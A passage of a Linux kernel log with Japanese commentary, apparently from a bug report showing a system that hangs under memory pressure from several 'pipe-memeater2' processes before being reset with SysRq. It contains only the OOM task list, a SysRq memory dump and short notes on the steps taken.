160.666283] [ 2567] 0 2567 23306 253 44 0 0 master [ 160.667674] [ 2568] 89 2568 23332 252 45 0 0 pickup [ 160.669045] [ 2569] 89 2569 23349 251 45 0 0 qmgr [ 160.670312] [ 2580] 0 2580 64751 993 57 0 -900 abrt-dbus [ 160.671620] [ 2707] 99 2707 3888 48 11 0 0 dnsmasq [ 160.672985] [ 2708] 0 2708 3881 45 10 0 0 dnsmasq [ 160.674256] [ 2746] 0 2746 90874 322 61 0 0 upowerd [ 160.675546] [ 2770] 997 2770 101041 371 50 0 0 colord [ 160.676902] [ 2778] 42 2778 111507 299 75 0 0 pulseaudio [ 160.678231] [ 2791] 0 2791 4975 48 14 0 0 systemd-localed [ 160.679607] [ 2828] 0 2828 101278 258 47 0 0 packagekitd [ 160.681005] [ 2870] 0 2870 92702 783 45 0 0 udisksd [ 160.682294] [ 2913] 0 2913 80155 235 56 0 -900 realmd [ 160.683551] [ 2976] 0 2976 93324 821 70 0 0 gdm-session-wor [ 160.685488] [ 2992] 1000 2992 97458 200 40 0 0 gnome-keyring-d [ 160.687246] [ 3034] 1000 3034 162279 508 112 0 0 gnome-session [ 160.688795] [ 3041] 1000 3041 3488 36 10 0 0 dbus-launch [ 160.690170] [ 3042] 1000 3042 7460 298 17 0 0 dbus-daemon [ 160.691540] [ 3106] 1000 3106 76642 165 36 0 0 gvfsd [ 160.692986] [ 3110] 1000 3110 90285 685 44 0 0 gvfsd-fuse [ 160.694345] [ 3178] 1000 3178 13216 144 26 0 0 ssh-agent [ 160.695703] [ 3194] 1000 3194 84999 151 34 0 0 at-spi-bus-laun [ 160.697166] [ 3198] 1000 3198 7171 108 18 0 0 dbus-daemon [ 160.698535] [ 3201] 1000 3201 32423 159 32 0 0 at-spi2-registr [ 160.700025] [ 3213] 1000 3213 308215 2987 217 0 0 gnome-settings- [ 160.701605] [ 3230] 1000 3230 119864 373 93 0 0 pulseaudio [ 160.702984] [ 3236] 0 3236 9863 91 23 0 0 bluetoothd [ 160.704616] [ 3248] 0 3248 4972 49 13 0 0 systemd-hostnam [ 160.706041] [ 3250] 1000 3250 399482 27809 312 0 0 gnome-shell [ 160.707405] [ 3263] 0 3263 47748 273 47 0 0 cupsd [ 160.708758] [ 3287] 1000 3287 129195 382 96 0 0 gsd-printer [ 160.710124] [ 3317] 1000 3317 117500 523 49 0 0 ibus-daemon [ 160.711601] [ 3322] 1000 3322 98216 174 44 0 0 ibus-dconf [ 160.713041] [ 3324] 1000 3324 113063 487 104 0 0 ibus-x11 [ 160.714394] [ 3329] 1000 3329 132651 1039 79 0 0 gnome-shell-cal [ 160.715891] [ 3337] 1000 3337 80472 397 57 0 0 mission-control [ 160.717428] [ 3341] 1000 3341 143879 597 92 0 0 caribou [ 160.718742] [ 3343] 1000 3343 178351 1094 144 0 0 goa-daemon [ 160.720151] [ 3358] 1000 3358 83626 372 90 0 0 goa-identity-se [ 160.721577] [ 3382] 1000 3382 100148 245 48 0 0 gvfs-udisks2-vo [ 160.723002] [ 3393] 1000 3393 105443 809 54 0 0 gvfs-afc-volume [ 160.724476] [ 3399] 1000 3399 167235 855 154 0 0 evolution-sourc [ 160.725990] [ 3406] 1000 3406 78121 167 37 0 0 gvfs-mtp-volume [ 160.727476] [ 3412] 1000 3412 74935 139 33 0 0 gvfs-goa-volume [ 160.728902] [ 3419] 1000 3419 80390 181 44 0 0 gvfs-gphoto2-vo [ 160.730326] [ 3435] 1000 3435 215425 2108 157 0 0 nautilus [ 160.731786] [ 3446] 1000 3446 182851 1697 136 0 0 tracker-extract [ 160.733214] [ 3447] 1000 3447 94351 915 125 0 0 vmtoolsd [ 160.734650] [ 3448] 1000 3448 117460 674 74 0 0 tracker-miner-a [ 160.736095] [ 3449] 1000 3449 117430 623 75 0 0 tracker-miner-u [ 160.737520] [ 3451] 1000 3451 140588 1248 82 0 0 tracker-miner-f [ 160.739047] [ 3460] 1000 3460 134177 1162 66 0 0 tracker-store [ 160.740605] [ 3462] 1000 3462 112871 1244 135 0 0 abrt-applet [ 160.741951] [ 3550] 1000 3550 37459 108 31 0 0 gconfd-2 [ 160.743318] [ 3565] 1000 3565 79800 168 42 0 0 ibus-engine-sim [ 160.744710] [ 3587] 1000 3587 117863 187 47 0 0 gvfsd-trash [ 160.746059] [ 3624] 1000 3624 267938 9317 185 0 0 evolution-calen [ 160.747531] [ 3630] 1000 3630 59682 143 38 0 0 gvfsd-metadata [ 160.748929] [ 3649] 1000 3649 138689 1816 121 0 0 gnome-terminal- [ 160.750307] [ 3652] 1000 3652 2122 32 9 0 0 gnome-pty-helpe [ 160.751902] [ 3653] 1000 3653 29140 406 14 0 0 bash [ 160.753144] [ 3695] 1000 3695 1042 21 7 0 1 pipe-memeater2 [ 160.754680] [ 3696] 1000 3696 1042 21 7 0 1 pipe-memeater2 [ 160.756054] [ 3697] 1000 3697 1042 21 7 0 1 pipe-memeater2 [ 160.757442] [ 3698] 1000 3698 1042 21 7 0 1 pipe-memeater2 [ 160.758876] [ 3699] 1000 3699 1042 21 7 0 1 pipe-memeater2 [ 160.760282] [ 3700] 1000 3700 1042 21 7 0 1 pipe-memeater2 [ 160.761678] [ 3701] 1000 3701 1042 21 7 0 1 pipe-memeater2 [ 160.763303] [ 3702] 1000 3702 1042 21 7 0 1 pipe-memeater2 [ 160.764761] [ 3703] 1000 3703 1042 21 7 0 1 pipe-memeater2 [ 160.766153] [ 3704] 1000 3704 1042 21 7 0 1 pipe-memeater2 [ 160.767683] [ 3706] 1000 3706 1042 21 7 0 0 pipe-memeater2 [ 160.769049] Out of memory: Kill process 3250 (gnome-shell) score 59 or sacrifice child [ 160.770424] Killed process 3317 (ibus-daemon) total-vm:470000kB, anon-rss:2092kB, file-rss:0kB (まだ反応が無いため、 SysRq-m によりメモリの状況を表示させました。) [ 196.095694] SysRq : Show Memory [ 196.098000] Mem-Info: [ 196.099641] Node 0 DMA per-cpu: [ 196.101846] CPU 0: hi: 0, btch: 1 usd: 0 [ 196.105035] CPU 1: hi: 0, btch: 1 usd: 0 [ 196.109063] CPU 2: hi: 0, btch: 1 usd: 0 [ 196.112459] CPU 3: hi: 0, btch: 1 usd: 0 [ 196.115794] Node 0 DMA32 per-cpu: [ 196.118128] CPU 0: hi: 186, btch: 31 usd: 0 [ 196.121276] CPU 1: hi: 186, btch: 31 usd: 0 [ 196.124455] CPU 2: hi: 186, btch: 31 usd: 0 [ 196.126846] CPU 3: hi: 186, btch: 31 usd: 0 [ 196.128674] active_anon:94430 inactive_anon:2419 isolated_anon:0 [ 196.128674] active_file:25 inactive_file:27 isolated_file:46 [ 196.128674] unevictable:0 dirty:25 writeback:0 unstable:0 [ 196.128674] free:13046 slab_reclaimable:5548 slab_unreclaimable:8850 [ 196.128674] mapped:856 shmem:2589 pagetables:5786 bounce:0 [ 196.128674] free_cma:0 [ 196.140606] Node 0 DMA free:7568kB min:384kB low:480kB high:576kB active_anon:3188kB inactive_anon:112kB active_file:0kB inactive_file:24kB unevictable:0kB isolated(anon):0kB isolated(file):0kB present:15988kB managed:15904kB mlocked:0kB dirty:0kB writeback:0kB mapped:16kB shmem:124kB slab_reclaimable:144kB slab_unreclaimable:300kB kernel_stack:16kB pagetables:248kB unstable:0kB bounce:0kB free_cma:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no [ 196.155788] lowmem_reserve[]: 0 1802 1802 1802 [ 196.157371] Node 0 DMA32 free:44616kB min:44668kB low:55832kB high:67000kB active_anon:374532kB inactive_anon:9564kB active_file:100kB inactive_file:84kB unevictable:0kB isolated(anon):0kB isolated(file):184kB present:2080640kB managed:1845300kB mlocked:0kB dirty:100kB writeback:0kB mapped:3408kB shmem:10232kB slab_reclaimable:22048kB slab_unreclaimable:35100kB kernel_stack:5288kB pagetables:22896kB unstable:0kB bounce:0kB free_cma:0kB writeback_tmp:0kB pages_scanned:0 all_unreclaimable? no [ 196.164536] lowmem_reserve[]: 0 0 0 0 [ 196.165466] Node 0 DMA: 50*4kB (UM) 46*8kB (M) 30*16kB (M) 18*32kB (M) 11*64kB (UM) 5*128kB (UM) 0*256kB 1*512kB (U) 0*1024kB 2*2048kB (MR) 0*4096kB = 7576kB [ 196.168336] Node 0 DMA32: 3297*4kB (UEM) 1564*8kB (UEM) 647*16kB (UEM) 135*32kB (UEM) 4*64kB (UEM) 0*128kB 0*256kB 0*512kB 0*1024kB 0*2048kB 1*4096kB (R) = 44724kB [ 196.171141] Node 0 hugepages_total=0 hugepages_free=0 hugepages_surp=0 hugepages_size=2048kB [ 196.172490] 2666 total pagecache pages [ 196.173179] 0 pages in swap cache [ 196.173715] Swap cache stats: add 0, delete 0, find 0/0 [ 196.174547] Free swap = 0kB [ 196.175015] Total swap = 0kB [ 196.178556] 524287 pages RAM [ 196.179082] 54799 pages reserved [ 196.179605] 527628 pages shared [ 196.180114] 453338 pages non-shared (まだ DMA32 の free: が min: を下回っているのに OOM killer が発動していないため、 SysRq-b により再起動させました。) [ 208.678839] SysRq : Resetting ---------- OOM killer の発動前にハングアップした場合の例 ここまで ----------